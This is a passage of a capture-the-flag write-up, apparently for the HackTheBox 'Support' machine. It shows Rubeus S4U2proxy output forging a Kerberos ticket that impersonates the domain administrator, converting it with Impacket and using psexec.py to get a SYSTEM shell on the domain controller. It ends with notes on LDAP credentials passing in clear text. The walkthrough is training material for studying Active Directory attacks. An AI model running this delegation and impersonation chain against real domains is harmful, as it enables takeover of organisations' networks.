Gg5NM5AI7jfgHSkRuuVe8dSrc5wD9KADcsaRSqL2zE9ykF691m/m8Lnj//dNWbx5HZ0UVQL3LKKXt9lP
/HAPrZAVQ7WDGmTs1k+sdGOtkvmBrIpzqaqC53o2mOCezjxfBlT5SsgXu/M9bZa1PR9QAN6WuKW+/XUN
asQzZ0PHY1CvkJQ3/w8LLJEl6X60vFK7WoOLPLa40pBfX/RnWakWB/FzF0ht5z4valdoo3LgMfxUtcVu
LMARwoUSNJD5aOT1xRk10BYkSDtbqtx1VZGjCMjyDf+7Czqog1GIotk+GoCk3yt2lCCFpW/jp+zSmQMN
8iAviSrrJHc4MaMa81EzDoB6Gj2ZMWowKL1Dv/ByE8XbSjd6rhWwVIhPBjaCKQCtI6qVoyfGnUmrHRt8
oCtumbkyBahCJQ6tnSp3k8dyVAu9fPx968jNOSzVq+XGttjCt/U8Z0FNFsHcpIIQDP6Z5619aYemNvWh
XG0q194XhH4xeSfcEfV0gFV4ppAjWgaQEXCfwp4j7HuC1DujEvk5co/2unh9TeNtKXkEd3ji+RwUXAd7
YHlqh3QJiA2OXe2bm742HtNJOMVkNHB5Fg5wtcvVororI+2IzYQudpQy8sWzVHyEoUpEbTnZGMQL45nb
TwSK1aSg71d5Bzr6Y5NB/ipmhYP45lA2hRci7RZAOn/tt7T6yhTjQsn1/RfC9XPax/vpzBYI5d5HFAO5
4BBcA7mMXQHJ0XOkOIHo87AeLyW8UjshDgw6sjeebtAWxXjjuvUqNOkfuxXAAvP4OZIs4qA1hRp+jZj8
KlrRqDqiqCmAD1Li7SGDMgUA8OlX+7leb/ZouUX4/edRVqZDLvT/nxmHN8BzQipvq/YkkEAwIdvisvR9
JBCr248djlp7ZsZRGWKaNLlkB2o6pfqOZwx3wNrKjz44/HR51tYx7qaiRnuhAt0Xeyf5OK1Y6HYk/Xev
VzKUoCcVoZQS8cYWNRlanlE4kdhKl40us2bny8GIEvKoDnt0NYWr5WaUohi7gK0g9sw29FfgqSDOnU7q
x2QUkLlT0x3ZeqwwTIS+odRAUh+4SP+dDf/ip77FSRM+krPERNZoE9W0QAhPGPHf3C/3mxt8MnESZJ+I
TL3dYzFTDXjg7OWb3MJ/cNziBCpQX726jeHuey6+iuUhPWJEu72qWdQRjoW09eBqhaOB1jCB06ADAgEA
ooHLBIHIfYHFMIHCoIG/MIG8MIG5oBswGaADAgEXoRIEEFgqzBwaCN/nUkRZaYlagIShDRsLU1VQUE9S
VC5IVEKiGjAYoAMCAQqhETAPGw1hZG1pbmlzdHJhdG9yowcDBQBAoQAApREYDzIwMjIwNTI3MTkzODE3
WqYRGA8yMDIyMDUyODA1MzgxN1qnERgPMjAyMjA2MDMxOTM4MTdaqA0bC1NVUFBPUlQuSFRCqR4wHKAD
AgEBoRUwExsRMHhkZkZha2VDb21wdXRlciQ=
[*] Impersonating user 'administrator' to target SPN 'cifs/dc.support.htb'
[*] Using domain controller: dc.support.htb (fe80::4995:178:63d7:93c1%6)
[*] Building S4U2proxy request for service: 'cifs/dc.support.htb'
[*] Sending S4U2proxy request
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/dc.support.htb':
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
[+] Ticket successfully imported!
Use Ticket
Fails
In theory, I should be able to use this ticket right now. Rubeus shows the ticket in this session:
*Evil-WinRM* PS C:\programdata> .\Rubeus.exe klist
...[snip]...
Action: List Kerberos Tickets (Current User)
[*] Current LUID : 0x65f382
UserName : support
Domain : SUPPORT
LogonId : 0x65f382
UserSID : S-1-5-21-1677581083-3380853377-188903654-1105
AuthenticationPackage : NTLM
LogonType : Network
LogonTime : 5/27/2022 12:15:24 PM
LogonServer : DC
LogonServerDNSDomain : support.htb
UserPrincipalName : support@support.htb
[0] - 0x12 - aes256_cts_hmac_sha1
Start/End/MaxRenew: 5/27/2022 12:38:17 PM ; 5/27/2022 10:38:17 PM ; 6/3/2022 12:38:17 PM
Server Name : cifs/dc.support.htb @ SUPPORT.HTB
Client Name : administrator @ SUPPORT.HTB
Flags : name_canonicalize, ok_as_delegate, pre_authent, renewable, forwardable (40a50000)
For me, it doesn’t work.
Remote Use
I’ll grab the last ticket Rubeus generated, and copy it back to my machine, saving it as ticket.kirbi.b64, making sure to remove all spaces. I’ll base64 decode it into ticket.kirbi:
oxdf@hacky$ base64 -d ticket.kirbi.b64 > ticket.kirbi
Now I need to convert it to a format that Impact can use:
oxdf@hacky$ ticketConverter.py ticket.kirbi ticket.ccache
Impacket v0.9.25.dev1+20220119.101925.12de27dc - Copyright 2021 SecureAuth Corporation
[*] converting kirbi to ccache...
[+] done
I can use this to get a shell using psexec.py:
oxdf@hacky$ KRB5CCNAME=ticket.ccache psexec.py support.htb/administrator@dc.support.htb -k -no-pass
Impacket v0.9.25.dev1+20220119.101925.12de27dc - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file aXlgPfYK.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service lyPY on dc.support.htb.....
[*] Starting service lyPY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.405]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
And grab root.txt:
C:\Users\Administrator\Desktop> type root.txt
f319ce3e************************
Beyond Root
Above, I pulled the LDAP creds out of Wireshark. It turns out this only works on Linux, not Windows (at least as far as I could figure out).
I’ll note on Linux (for example mono UserInfo.exe find -first 0xdf) the conversation looks like this:

The most important part is the bindRequest(1) for the support\ldap user with “simple” auth.
The same run on Windows shows this:

The bindRequest this time is using “NTLMSSP_NEGOTIATEsasl”. This is a more secure form of auth where passwords are not passed in the clear. The TCP stream looks like:

IppSec and I spent 30 minutes trying to figure out if we could tell Windows to only use the insecure simple auth, but couldn’t force it.